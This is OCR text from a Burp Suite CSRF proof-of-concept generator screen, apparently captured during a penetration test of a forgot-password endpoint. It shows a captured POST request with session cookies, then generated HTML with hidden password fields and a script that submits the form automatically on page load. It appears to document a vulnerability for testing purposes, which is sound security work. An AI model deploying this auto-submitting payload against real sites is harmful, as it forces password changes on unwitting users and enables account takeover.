 CSRF PoC generator
Request to:
Options
Pretty Raw Hex
\n
Inspector
1 POST /Forgotpassword HTTP/2
2 Host:
3 Cookie: JSESSIONID=7EB64CB41ADD61F1896ED0F64FEF9105; _ga=
GA1.3.943308801.1708620187; _ga_JHMQ4PT144=
GS1.3.1708874205.7.1.1708875424.0.0.0; _gid=
GA1.3.2146179309.1708794657
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 4
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action=" " method="POST">
5 <input type="hidden" name="password" value="Test@123#" />
6 <input type="hidden" name="confirmPassword" value="Test@123#" />
7 <input type="hidden" name="submit" value="Continue" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close